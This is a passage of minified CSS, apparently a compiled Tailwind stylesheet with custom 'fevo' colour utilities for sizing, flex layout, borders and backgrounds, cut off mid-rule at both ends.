60px)!important}.\!h-\[calc\(100\%-80px\)\]{height:calc(100% - 80px)!important}.\!h-auto{height:auto!important}.\!h-full{height:100%!important}.h-0{height:0px}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-24{height:6rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-8{height:2rem}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[15px\]{height:15px}.h-\[16px\]{height:16px}.h-\[17px\]{height:17px}.h-\[18px\]{height:18px}.h-\[20px\]{height:20px}.h-\[22\.42px\]{height:22.42px}.h-\[29px\]{height:29px}.h-\[300px\]{height:300px}.h-\[30px\]{height:30px}.h-\[35px\]{height:35px}.h-\[3px\]{height:3px}.h-\[3rem\]{height:3rem}.h-\[412px\]{height:412px}.h-\[42px\]{height:42px}.h-\[44px\]{height:44px}.h-\[45px\]{height:45px}.h-\[46px\]{height:46px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[67px\]{height:67px}.h-\[80px\]{height:80px}.h-\[85px\]{height:85px}.h-\[8rem\]{height:8rem}.h-\[calc\(100\%-150px\)\]{height:calc(100% - 150px)}.h-\[calc\(100\%-60px\)\]{height:calc(100% - 60px)}.h-\[calc\(100\%_-_65px\)\]{height:calc(100% - 65px)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-screen{height:100vh}.\!max-h-none{max-height:none!important}.max-h-24{max-height:6rem}.max-h-40{max-height:10rem}.max-h-96{max-height:24rem}.max-h-\[280px\]{max-height:280px}.max-h-\[400px\]{max-height:400px}.max-h-\[410px\]{max-height:410px}.max-h-\[58px\]{max-height:58px}.max-h-\[8rem\]{max-height:8rem}.max-h-\[90vh\]{max-height:90vh}.max-h-\[calc\(80vh-150px\)\]{max-height:calc(80vh - 150px)}.max-h-full{max-height:100%}.\!min-h-\[200px\]{min-height:200px!important}.\!min-h-\[24px\]{min-height:24px!important}.\!min-h-\[250px\]{min-height:250px!important}.\!min-h-\[260px\]{min-height:260px!important}.\!min-h-\[300px\]{min-height:300px!important}.\!min-h-\[56px\]{min-height:56px!important}.min-h-\[120px\]{min-height:120px}.min-h-\[360px\]{min-height:360px}.min-h-\[365px\]{min-height:365px}.min-h-\[400px\]{min-height:400px}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[510px\]{min-height:510px}.min-h-\[56px\]{min-height:56px}.min-h-\[85px\]{min-height:85px}.min-h-full{min-height:100%}.\!w-1\/2{width:50%!important}.\!w-2{width:.5rem!important}.\!w-24{width:6rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[150px\]{width:150px!important}.\!w-\[220px\]{width:220px!important}.\!w-\[22px\]{width:22px!important}.\!w-\[230px\]{width:230px!important}.\!w-\[280px\]{width:280px!important}.\!w-\[72px\]{width:72px!important}.\!w-\[75\%\]{width:75%!important}.\!w-\[75px\]{width:75px!important}.\!w-\[89px\]{width:89px!important}.\!w-\[auto\]{width:auto!important}.\!w-\[calc\(100\%-80px\)\]{width:calc(100% - 80px)!important}.\!w-auto{width:auto!important}.\!w-fit{width:-moz-fit-content!important;width:fit-content!important}.\!w-full{width:100%!important}.\!w-min{width:-moz-min-content!important;width:min-content!important}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-2\/4{width:50%}.w-24{width:6rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100\%\]{width:100%}.w-\[100px\]{width:100px}.w-\[1060px\]{width:1060px}.w-\[107px\]{width:107px}.w-\[10px\]{width:10px}.w-\[10rem\]{width:10rem}.w-\[110px\]{width:110px}.w-\[120\%\]{width:120%}.w-\[120px\]{width:120px}.w-\[124px\]{width:124px}.w-\[136px\]{width:136px}.w-\[140px\]{width:140px}.w-\[150px\]{width:150px}.w-\[15px\]{width:15px}.w-\[16px\]{width:16px}.w-\[170px\]{width:170px}.w-\[176px\]{width:176px}.w-\[180px\]{width:180px}.w-\[18px\]{width:18px}.w-\[200px\]{width:200px}.w-\[20ch\]{width:20ch}.w-\[20px\]{width:20px}.w-\[210px\]{width:210px}.w-\[215px\]{width:215px}.w-\[22\.42px\]{width:22.42px}.w-\[220px\]{width:220px}.w-\[240px\]{width:240px}.w-\[24px\]{width:24px}.w-\[270px\]{width:270px}.w-\[29px\]{width:29px}.w-\[300\%\]{width:300%}.w-\[300px\]{width:300px}.w-\[30ch\]{width:30ch}.w-\[30px\]{width:30px}.w-\[310px\]{width:310px}.w-\[315px\]{width:315px}.w-\[350px\]{width:350px}.w-\[35px\]{width:35px}.w-\[3rem\]{width:3rem}.w-\[40ch\]{width:40ch}.w-\[44px\]{width:44px}.w-\[45px\]{width:45px}.w-\[48px\]{width:48px}.w-\[500px\]{width:500px}.w-\[50px\]{width:50px}.w-\[560px\]{width:560px}.w-\[60\%\]{width:60%}.w-\[640px\]{width:640px}.w-\[70\%\]{width:70%}.w-\[80px\]{width:80px}.w-\[85px\]{width:85px}.w-\[8rem\]{width:8rem}.w-\[90\%\]{width:90%}.w-\[calc\(100\%-262px\)\]{width:calc(100% - 262px)}.w-\[calc\(100\%-302px\)\]{width:calc(100% - 302px)}.w-\[calc\(100\%\/3-10px\)\]{width:calc(100% / 3 - 10px)}.w-\[calc\(120px_\+_1rem_\+_30\%\)\]{width:calc(120px + 1rem + 30%)}.w-\[calc\(50\%-2\.5px\)\]{width:calc(50% - 2.5px)}.w-\[calc\(50\%-5px\)\]{width:calc(50% - 5px)}.w-\[calc\(50\%-8px\)\]{width:calc(50% - 8px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.\!min-w-0{min-width:0px!important}.\!min-w-24{min-width:6rem!important}.\!min-w-\[170px\]{min-width:170px!important}.\!min-w-\[200px\]{min-width:200px!important}.\!min-w-\[265px\]{min-width:265px!important}.\!min-w-\[60px\]{min-width:60px!important}.\!min-w-\[70px\]{min-width:70px!important}.\!min-w-\[80px\]{min-width:80px!important}.\!min-w-\[auto\]{min-width:auto!important}.\!min-w-fit{min-width:-moz-fit-content!important;min-width:fit-content!important}.\!min-w-full{min-width:100%!important}.min-w-0{min-width:0px}.min-w-36{min-width:9rem}.min-w-5{min-width:1.25rem}.min-w-52{min-width:13rem}.min-w-6{min-width:1.5rem}.min-w-\[100px\]{min-width:100px}.min-w-\[108px\]{min-width:108px}.min-w-\[120px\]{min-width:120px}.min-w-\[130px\]{min-width:130px}.min-w-\[135px\]{min-width:135px}.min-w-\[144px\]{min-width:144px}.min-w-\[150px\]{min-width:150px}.min-w-\[180px\]{min-width:180px}.min-w-\[200px\]{min-width:200px}.min-w-\[20px\]{min-width:20px}.min-w-\[24ch\]{min-width:24ch}.min-w-\[250px\]{min-width:250px}.min-w-\[300px\]{min-width:300px}.min-w-\[326px\]{min-width:326px}.min-w-\[345px\]{min-width:345px}.min-w-\[37px\]{min-width:37px}.min-w-\[380px\]{min-width:380px}.min-w-\[400px\]{min-width:400px}.min-w-\[50px\]{min-width:50px}.min-w-\[60px\]{min-width:60px}.min-w-\[70px\]{min-width:70px}.min-w-full{min-width:100%}.\!max-w-\[400px\]{max-width:400px!important}.max-w-\[10\%\]{max-width:10%}.max-w-\[100px\]{max-width:100px}.max-w-\[100vw\]{max-width:100vw}.max-w-\[1200px\]{max-width:1200px}.max-w-\[210px\]{max-width:210px}.max-w-\[300px\]{max-width:300px}.max-w-\[30ch\]{max-width:30ch}.max-w-\[358px\]{max-width:358px}.max-w-\[375px\]{max-width:375px}.max-w-\[37px\]{max-width:37px}.max-w-\[400px\]{max-width:400px}.max-w-\[480px\]{max-width:480px}.max-w-\[50\%\]{max-width:50%}.max-w-\[500px\]{max-width:500px}.max-w-\[50px\]{max-width:50px}.max-w-\[560px\]{max-width:560px}.max-w-\[600px\]{max-width:600px}.max-w-\[760px\]{max-width:760px}.max-w-\[8rem\]{max-width:8rem}.max-w-\[calc\(100\%-116px\)\]{max-width:calc(100% - 116px)}.max-w-full{max-width:100%}.\!flex-\[0_0_20px\]{flex:0 0 20px!important}.flex-0{flex:0 0 auto}.flex-1{flex:1 1 0%}.flex-2{flex:2 2 0%}.flex-\[0_0_10px\]{flex:0 0 10px}.flex-\[0_0_120px\]{flex:0 0 120px}.flex-\[0_0_136px\]{flex:0 0 136px}.flex-\[0_0_20px\]{flex:0 0 20px}.flex-\[0_0_50\%\]{flex:0 0 50%}.flex-\[0_30\%\]{flex:0 30%}.flex-\[1_100\%\]{flex:1 100%}.flex-\[1_1_100\%\]{flex:1 1 100%}.flex-\[1_50\%\]{flex:1 50%}.flex-\[2\]{flex:2}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink,.shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-0{flex-basis:0px}.basis-1\/2{flex-basis:50%}.basis-1\/4{flex-basis:25%}.basis-\[calc\(25\%\+20px\)\]{flex-basis:calc(25% + 20px)}.basis-full{flex-basis:100%}.table-fixed{table-layout:fixed}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.\!cursor-not-allowed{cursor:not-allowed!important}.\!cursor-pointer{cursor:pointer!important}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.cursor-zoom-in{cursor:zoom-in}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select-text{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.select-all{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}.resize-none{resize:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-outside{list-style-position:outside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(4\,_1fr\)\]{grid-template-columns:repeat(4,1fr)}.flex-row{flex-direction:row}.\!flex-col{flex-direction:column!important}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-content-center{place-content:center}.\!items-start{align-items:flex-start!important}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.\!justify-center{justify-content:center!important}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.gap-0{gap:0px}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[16px\]{gap:16px}.gap-\[6px\]{gap:6px}.gap-x-0\.5{-moz-column-gap:.125rem;column-gap:.125rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-x-\[10px\]{-moz-column-gap:10px;column-gap:10px}.gap-y-1{row-gap:.25rem}.gap-y-10{row-gap:2.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-8{row-gap:2rem}.gap-y-\[6px\]{row-gap:6px}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(2.5rem * var(--tw-space-x-reverse));margin-left:calc(2.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-9>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(2.25rem * var(--tw-space-x-reverse));margin-left:calc(2.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.space-y-\[0\.625rem\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.625rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.625rem * var(--tw-space-y-reverse))}.divide-y-\[0\.5px\]>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-fevo-gray-500>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(38 38 38 / var(--tw-divide-opacity, 1))}.self-auto{align-self:auto}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.\!self-center{align-self:center!important}.self-center{align-self:center}.self-stretch{align-self:stretch}.\!overflow-auto{overflow:auto!important}.overflow-auto{overflow:auto}.\!overflow-hidden{overflow:hidden!important}.overflow-hidden{overflow:hidden}.\!overflow-visible{overflow:visible!important}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-hidden{overflow-y:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.whitespace-break-spaces{white-space:break-spaces}.break-normal{overflow-wrap:normal;word-break:normal}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.\!rounded-\[10px\]{border-radius:10px!important}.\!rounded-\[1rem\]{border-radius:1rem!important}.\!rounded-\[2rem\]{border-radius:2rem!important}.\!rounded-\[8px\]{border-radius:8px!important}.\!rounded-lg{border-radius:.5rem!important}.\!rounded-xl{border-radius:.75rem!important}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[1000px\]{border-radius:1000px}.rounded-\[100px\]{border-radius:100px}.rounded-\[16px\]{border-radius:16px}.rounded-\[20px\]{border-radius:20px}.rounded-\[30px\]{border-radius:30px}.rounded-\[31px\]{border-radius:31px}.rounded-\[4px\]{border-radius:4px}.rounded-\[50\%\]{border-radius:50%}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:10px}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.\!rounded-r-\[6px\]{border-top-right-radius:6px!important;border-bottom-right-radius:6px!important}.rounded-b-3xl{border-bottom-right-radius:1.5rem;border-bottom-left-radius:1.5rem}.rounded-b-\[5px\]{border-bottom-right-radius:5px;border-bottom-left-radius:5px}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-r-\[6px\]{border-top-right-radius:6px;border-bottom-right-radius:6px}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-bl-\[6px\]{border-bottom-left-radius:6px}.rounded-bl-lg{border-bottom-left-radius:.5rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-tr-lg{border-top-right-radius:.5rem}.\!border-0{border-width:0px!important}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-4{border-width:4px}.border-8{border-width:8px}.border-\[1px\]{border-width:1px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-b{border-bottom-width:1px}.border-b-\[0\.5px\]{border-bottom-width:.5px}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-t,.border-t-\[1px\]{border-top-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.\!border-none{border-style:none!important}.border-none{border-style:none}.\!border-\[\#f00\]{--tw-border-opacity: 1 !important;border-color:rgb(255 0 0 / var(--tw-border-opacity, 1))!important}.\!border-fevo-gray-100{--tw-border-opacity: 1 !important;border-color:rgb(233 233 233 / var(--tw-border-opacity, 1))!important}.\!border-fevo-gray-500{--tw-border-opacity: 1 !important;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))!important}.\!border-fevo-neutral-40{--tw-border-opacity: 1 !important;border-color:rgb(222 222 222 / var(--tw-border-opacity, 1))!important}.\!border-fevo-red-400{--tw-border-opacity: 1 !important;border-color:rgb(233 86 86 / var(--tw-border-opacity, 1))!important}.\!border-fevo-red-450{--tw-border-opacity: 1 !important;border-color:rgb(255 0 0 / var(--tw-border-opacity, 1))!important}.\!border-fevo-red-500{--tw-border-opacity: 1 !important;border-color:rgb(236 33 41 / var(--tw-border-opacity, 1))!important}.\!border-red-600{--tw-border-opacity: 1 !important;border-color:rgb(220 38 38 / var(--tw-border-opacity, 1))!important}.\!border-transparent{border-color:transparent!important}.border-\[\#6AFFB8\]{--tw-border-opacity: 1;border-color:rgb(106 255 184 / var(--tw-border-opacity, 1))}.border-\[\#BDBDBD\]{--tw-border-opacity: 1;border-color:rgb(189 189 189 / var(--tw-border-opacity, 1))}.border-\[\#C4C4C4\]{--tw-border-opacity: 1;border-color:rgb(196 196 196 / var(--tw-border-opacity, 1))}.border-\[\#E9E9E9\]{--tw-border-opacity: 1;border-color:rgb(233 233 233 / var(--tw-border-opacity, 1))}.border-\[\#d4d4d4\]{--tw-border-opacity: 1;border-color:rgb(212 212 212 / var(--tw-border-opacity, 1))}.border-\[\#f00\]{--tw-border-opacity: 1;border-color:rgb(255 0 0 / var(--tw-border-opacity, 1))}.border-\[\#ffffff\]{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.border-\[none\]{border-color:none}.border-\[rgba\(221\,221\,221\,0\.87\)\]{border-color:rgba(221,221,221,.87)}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))}.border-fevo-dark-blue-400{--tw-border-opacity: 1;border-color:rgb(44 57 67 / var(--tw-border-opacity, 1))}.border-fevo-darkRed-300{--tw-border-opacity: 1;border-color:rgb(181 26 0 / var(--tw-border-opacity, 1))}.border-fevo-gray-100{--tw-border-opacity: 1;border-color:rgb(233 233 233 / var(--tw-border-opacity, 1))}.border-fevo-gray-200{--tw-border-opacity: 1;border-color:rgb(221 221 221 / var(--tw-border-opacity, 1))}.border-fevo-gray-300{--tw-border-opacity: 1;border-color:rgb(201 201 201 / var(--tw-border-opacity, 1))}.border-fevo-gray-320{--tw-border-opacity: 1;border-color:rgb(179 179 179 / var(--tw-border-opacity, 1))}.border-fevo-gray-400{--tw-border-opacity: 1;border-color:rgb(85 85 85 / var(--tw-border-opacity, 1))}.border-fevo-gray-50{--tw-border-opacity: 1;border-color:rgb(250 250 250 / var(--tw-border-opacity, 1))}.border-fevo-gray-500{--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.border-fevo-gray-75{--tw-border-opacity: 1;border-color:rgb(244 244 244 / var(--tw-border-opacity, 1))}.border-fevo-neutral-100{--tw-border-opacity: 1;border-color:rgb(22 22 22 / var(--tw-border-opacity, 1))}.border-fevo-neutral-20{--tw-border-opacity: 1;border-color:rgb(236 236 236 / var(--tw-border-opacity, 1))}.border-fevo-neutral-60{--tw-border-opacity: 1;border-color:rgb(118 118 118 / var(--tw-border-opacity, 1))}.border-fevo-red-400{--tw-border-opacity: 1;border-color:rgb(233 86 86 / var(--tw-border-opacity, 1))}.border-fevo-red-500{--tw-border-opacity: 1;border-color:rgb(236 33 41 / var(--tw-border-opacity, 1))}.border-fevo-yellow-300{--tw-border-opacity: 1;border-color:rgb(255 212 0 / var(--tw-border-opacity, 1))}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-gray-500{--tw-border-opacity: 1;border-color:rgb(107 114 128 / var(--tw-border-opacity, 1))}.border-neutral-200{--tw-border-opacity: 1;border-color:rgb(229 229 229 / var(--tw-border-opacity, 1))}.border-neutral-300{--tw-border-opacity: 1;border-color:rgb(212 212 212 / var(--tw-border-opacity, 1))}.border-neutral-800{--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.border-zinc-300{--tw-border-opacity: 1;border-color:rgb(212 212 216 / var(--tw-border-opacity, 1))}.border-x-gray-200{--tw-border-opacity: 1;border-left-color:rgb(229 231 235 / var(--tw-border-opacity, 1));border-right-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-b-fevo-gray-450{--tw-border-opacity: 1;border-bottom-color:rgb(102 102 102 / var(--tw-border-opacity, 1))}.border-b-fevo-gray-500{--tw-border-opacity: 1;border-bottom-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.border-b-gray-200{--tw-border-opacity: 1;border-bottom-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-r-transparent{border-right-color:transparent}.border-t-gray-200{--tw-border-opacity: 1;border-top-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-t-transparent{border-top-color:transparent}.\!bg-\[\#080808\]{--tw-bg-opacity: 1 !important;background-color:rgb(8 8 8 / var(--tw-bg-opacity, 1))!important}.\!bg-\[\#0f0f0f\]{--tw-bg-opacity: 1 !important;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))!important}.\!bg-\[\#161616\]{--tw-bg-opacity: 1 !important;background-color:rgb(22 22 22 / var(--tw-bg-opacity, 1))!important}.\!bg-\[\#3F6FE8\]{--tw-bg-opacity: 1 !important;background-color:rgb(63 111 232 / var(--tw-bg-opacity, 1))!important}.\!bg-\[\#e2e2e2\]{--tw-bg-opacity: 1 !important;background-color:rgb(226 226 226 / var(--tw-bg-opacity, 1))!important}.\!bg-black{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-black-500{--tw-bg-opacity: 1 !important;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-gray-100{--tw-bg-opacity: 1 !important;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-gray-400{--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-gray-500{--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-neutral-100{--tw-bg-opacity: 1 !important;background-color:rgb(22 22 22 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-neutral-60{--tw-bg-opacity: 1 !important;background-color:rgb(118 118 118 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-red-450{--tw-bg-opacity: 1 !important;background-color:rgb(255 0 0 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-success-60{--tw-bg-opacity: 1 !important;background-color:rgb(0 193 101 / var(--tw-bg-opacity, 1))!important}.\!bg-neutral-50{--tw-bg-opacity: 1 !important;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))!important}.\!bg-transparent{background-color:transparent!important}.\!bg-white{--tw-bg-opacity: 1 !important;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))!important}.bg-\[\#000000\]{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.bg-\[\#00C563\]{--tw-bg-opacity: 1;background-color:rgb(0 197 99 / var(--tw-bg-opacity, 1))}.bg-\[\#080808\]{--tw-bg-opacity: 1;background-color:rgb(8 8 8 / var(--tw-bg-opacity, 1))}.bg-\[\#0f0f0f\]{--tw-bg-opacity: 1;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))}.bg-\[\#161616\]{--tw-bg-opacity: 1;background-color:rgb(22 22 22 / var(--tw-bg-opacity, 1))}.bg-\[\#80808033\]{background-color:rgba(128,128,128,.2)}.bg-\[\#BAFFDE\]{--tw-bg-opacity: 1;background-color:rgb(186 255 222 / var(--tw-bg-opacity, 1))}.bg-\[\#DD8E7D\]{--tw-bg-opacity: 1;background-color:rgb(221 142 125 / var(--tw-bg-opacity, 1))}.bg-\[\#F4F4F4\]{--tw-bg-opacity: 1;background-color:rgb(244 244 244 / var(--tw-bg-opacity, 1))}.bg-\[\#FAD105\]{--tw-bg-opacity: 1;background-color:rgb(250 209 5 / var(--tw-bg-opacity, 1))}.bg-\[\#FAFAFA\]{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))}.bg-\[\#FFFCE5\]{--tw-bg-opacity: 1;background-color:rgb(255 252 229 / var(--tw-bg-opacity, 1))}.bg-\[\#e2e2e2\]{--tw-bg-opacity: 1;background-color:rgb(226 226 226 / var(--tw-bg-opacity, 1))}.bg-\[\#ffffff\]{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 